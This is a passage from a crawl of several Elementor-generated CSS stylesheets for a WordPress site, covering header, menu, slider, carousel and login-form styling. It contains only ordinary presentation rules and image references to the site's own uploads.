1px;border-radius:200px;}.elementor-6249 .elementor-element.elementor-element-9ae0a03.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EEEEEE;border-color:var( --e-global-color-text );border-width:1px 1px 1px 1px;border-radius:200px;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#1B65A9;color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed .elementor-icon, .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed .elementor-icon{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#1C63A5;color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:focus) .elementor-icon{background-color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon{font-size:14px;padding:6px;border-width:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title a{font-size:0.8em;font-weight:600;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title{color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-c63e723:not(.elementor-motion-effects-element-type-background), .elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-c63e723{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-9a6641b{z-index:99;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu .elementor-item{font-size:0.9em;font-weight:700;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:1.2em;padding-right:1.2em;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#EFEFEF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .e--pointer-framed .elementor-item:before,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .e--pointer-framed .elementor-item:after{border-color:#EFEFEF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a, .elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.highlighted{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown .elementor-item, .elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:600;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-769498d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6249 .elementor-element.elementor-element-769498d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-769498d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked .elementor-icon{background-color:#1B65A9;fill:#FFFFFF;color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed .elementor-icon, .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default .elementor-icon{fill:#1B65A9;color:#1B65A9;border-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#1C63A5;color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-3526b9b.elementor-view-framed:has(:focus) .elementor-icon{background-color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon{font-size:14px;padding:6px;border-width:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title a{font-size:0.8em;font-weight:600;}.elementor-6249 .elementor-element.elementor-element-3526b9b .elementor-icon-box-title{color:#FFFFFF;}@media(min-width:768px){.elementor-6249 .elementor-element.elementor-element-3e77f62{width:30%;}.elementor-6249 .elementor-element.elementor-element-5206801{width:50%;}.elementor-6249 .elementor-element.elementor-element-7fd788b{width:19.666%;}.elementor-6249 .elementor-element.elementor-element-8415bd9{width:90%;}.elementor-6249 .elementor-element.elementor-element-769498d{width:10%;}}@media(max-width:767px){.elementor-6249 .elementor-element.elementor-element-5206801{width:15%;}.elementor-6249 .elementor-element.elementor-element-7fd788b{width:70%;}.elementor-6249 .elementor-element.elementor-element-a65b4ad{width:85%;}.elementor-6249 .elementor-element.elementor-element-df4a09d{width:15%;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-6249 .elementor-element.elementor-element-fd12590 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title a{font-size:0.9em;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-769498d{width:10%;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-769498d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-6249 .elementor-element.elementor-element-769498d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}/* Start custom CSS for section, class: .elementor-element-c63e723 */.elementor-6249 .elementor-element.elementor-element-3bdde03:not(.elementor-motion-effects-element-type-background), .elementor-6249 .elementor-element.elementor-element-3bdde03 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    margin: 0 auto;}
    
#header .header-main {background-color: #1B65A9 !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-45.css?ver=1768806957
body_size: 505
content:
.elementor-45 .elementor-element.elementor-element-ba87463{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-6669ac6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-45 .elementor-element.elementor-element-6669ac6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-853e578 .elementor-repeater-item-144dbf3 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/Transfera-10y-2024-09-18.jpg);background-size:cover;}.elementor-45 .elementor-element.elementor-element-853e578 .elementor-repeater-item-2822077 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/475x1080px_left.png);background-size:cover;}.elementor-45 .elementor-element.elementor-element-853e578 .swiper-slide{transition-duration:calc(5000ms*1.2);height:100vh;}.elementor-45 .elementor-element.elementor-element-853e578 .swiper-slide-inner{text-align:center;}/* Start custom CSS */.left-block-slider .swiper-slide-bg {
    background-position: right !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-1094.css?ver=1768806559
body_size: 546
content:
.elementor-1094 .elementor-element.elementor-element-7f245e8{padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-236d44d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#333333;padding:0em 1em 0em 1em;}.elementor-1094 .elementor-element.elementor-element-415340b .porto-u-main-heading > *{font-size:1em;font-weight:600;letter-spacing:1.2px;color:#A8A8A8;}.elementor-1094 .elementor-element.elementor-element-860ac37{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-baa1e7e{padding:2em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-05af974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:15vw;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-236d44d{width:59.998%;}.elementor-1094 .elementor-element.elementor-element-920c401{width:65%;}.elementor-1094 .elementor-element.elementor-element-3b90865{width:36.078%;}.elementor-1094 .elementor-element.elementor-element-8f905e2{width:65%;}.elementor-1094 .elementor-element.elementor-element-05af974{width:34.019%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:40%;}}@media(max-width:991px){.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:50vw;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2867.css?ver=1768806960
body_size: 464
content:
.elementor-2867 .elementor-element.elementor-element-ba87463{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2867 .elementor-element.elementor-element-6669ac6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2867 .elementor-element.elementor-element-6669ac6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2867 .elementor-element.elementor-element-853e578 .elementor-repeater-item-144dbf3 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://spedlog.org.rs/wp-content/uploads/2022/09/desni1024x150-baner.jpg);background-size:cover;}.elementor-2867 .elementor-element.elementor-element-853e578 .swiper-slide{transition-duration:calc(5000ms*1.2);height:100vh;}.elementor-2867 .elementor-element.elementor-element-853e578 .swiper-slide-inner{text-align:center;}/* Start custom CSS */.right-block-slider .swiper-slide-bg {
    background-position: left;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2616.css?ver=1768806960
body_size: 598
content:
.elementor-element-6b8f3ee > .elementor-container > .porto-carousel, .elementor-element-6b8f3ee > .porto-carousel{--porto-el-spacing:0px;}.elementor-2616 .elementor-element.elementor-element-6b8f3ee{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-2616 .elementor-element.elementor-element-e172bc4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-e172bc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-563fb3d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-563fb3d img{width:100%;}.elementor-2616 .elementor-element.elementor-element-4372c4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-4372c4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-ba8cab2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-ba8cab2 img{width:100%;}.elementor-2616 .elementor-element.elementor-element-ca9ea13{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2616 .elementor-element.elementor-element-7e5114d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2616 .elementor-element.elementor-element-7e5114d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-bullet-active, .elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-primary );}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-fraction{color:var( --e-global-color-primary );}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-main-swiper{height:152px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-swiper-button{font-size:20px;color:#1B65A9;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-swiper-button svg{fill:#1B65A9;}.elementor-2616 .elementor-element.elementor-element-a10af22 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1B65A9;opacity:1;}@media(max-width:991px){.elementor-2616 .elementor-element.elementor-element-a10af22.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-2616 .elementor-element.elementor-element-a10af22.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-2616 .elementor-element.elementor-element-a10af22 .elementor-main-swiper{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2749.css?ver=1768806961
body_size: 788
content:
.elementor-element-6413301 > .elementor-container > .porto-carousel, .elementor-element-6413301 > .porto-carousel{--porto-el-spacing:0px;}.elementor-2749 .elementor-element.elementor-element-6413301{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-6413301 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-925b2d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-925b2d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-510cb94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-e7be124 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-e7be124 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-2ebe133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-7427f1f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-eea7745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2749 .elementor-element.elementor-element-eea7745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-bullet-active, .elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-fraction{color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-main-swiper{height:153px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-swiper-button{font-size:20px;color:#1B65A9;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-swiper-button svg{fill:#1B65A9;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1B65A9;opacity:1;}@media(max-width:991px) and (min-width:768px){.elementor-2749 .elementor-element.elementor-element-925b2d0{width:100%;}.elementor-2749 .elementor-element.elementor-element-e7be124{width:100%;}}@media(max-width:991px){.elementor-2749 .elementor-element.elementor-element-925b2d0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2749 .elementor-element.elementor-element-e7be124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2749 .elementor-element.elementor-element-3abf4f5.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-2749 .elementor-element.elementor-element-3abf4f5.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-2749 .elementor-element.elementor-element-3abf4f5 .elementor-main-swiper{height:100px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6351.css?ver=1768806559
body_size: 1234
content:
.elementor-6351 .elementor-element.elementor-element-4b608b7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6351 .elementor-element.elementor-element-4b608b7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6351 .elementor-element.elementor-element-58cb930f{width:auto;max-width:auto;top:-40px;}body:not(.rtl) .elementor-6351 .elementor-element.elementor-element-58cb930f{right:21px;}body.rtl .elementor-6351 .elementor-element.elementor-element-58cb930f{left:21px;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon-wrapper{text-align:center;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-stacked .elementor-icon{background-color:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon{color:#1B1B1B;border-color:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon svg{fill:#1B1B1B;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-stacked .elementor-icon:hover{background-color:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon:hover, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon:hover{color:#3178EF;border-color:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-framed .elementor-icon:hover, .elementor-6351 .elementor-element.elementor-element-58cb930f.elementor-view-default .elementor-icon:hover svg{fill:#3178EF;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon{font-size:18px;}.elementor-6351 .elementor-element.elementor-element-58cb930f .elementor-icon svg{height:18px;}.elementor-6351 .elementor-element.elementor-element-361e445{text-align:center;}.elementor-6351 .elementor-element.elementor-element-361e445 img{width:60px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.5s;}.elementor-6351 .elementor-element.elementor-element-361e445:hover img{filter:brightness( 130% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6351 .elementor-element.elementor-element-7e141001{padding:20px 20px 20px 20px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-button{background-color:#1B65A9;color:#FFFFFF;font-family:"Montserrat", Poppins;font-size:14px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:18px;letter-spacing:-0.47px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A9B6CC;border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-button:hover{background-color:rgba(255, 255, 255, 0);color:#1B65A9;border-color:#1B65A9;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group{margin-bottom:15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper{margin-bottom:-15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > a{color:#1B65A9;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > a:hover{color:#1B65A9;}body .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group > label{padding-bottom:10px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-form-fields-wrapper label{color:var( --e-global-color-secondary );font-family:"Montserrat", Poppins;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:19px;letter-spacing:-0.53px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field{color:#999999;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field, .elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-subgroup label{font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-6351 .elementor-element.elementor-element-59c8208a .elementor-widget-container .elementor-login__logged-in-message{color:#1B65A9;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}#elementor-popup-modal-6351 .dialog-widget-content{animation-duration:1.2s;border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6351 .dialog-message{width:30vw;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-6351{justify-content:center;align-items:center;}#elementor-popup-modal-6351 .dialog-close-button{display:flex;background-color:rgba(255, 255, 255, 0);}#elementor-popup-modal-6351 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-6351 .dialog-close-button svg{fill:#1B1B1B;}#elementor-popup-modal-6351 .dialog-close-button:hover i{color:#3178EF;}#elementor-popup-modal-6351 .dialog-close-button:hover{background-color:rgba(255, 255, 255, 0);}@media(max-width:991px){.elementor-6351 